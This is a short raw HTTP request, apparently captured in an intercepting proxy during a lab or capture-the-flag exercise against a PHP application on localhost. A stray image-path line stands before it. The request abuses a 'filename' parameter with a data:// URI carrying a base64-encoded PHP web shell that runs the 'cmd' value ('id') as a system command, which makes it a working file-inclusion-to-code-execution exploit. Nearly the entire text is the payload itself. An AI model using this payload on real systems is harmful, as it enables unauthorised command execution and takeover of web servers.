 1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2b&cmd=id
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16
17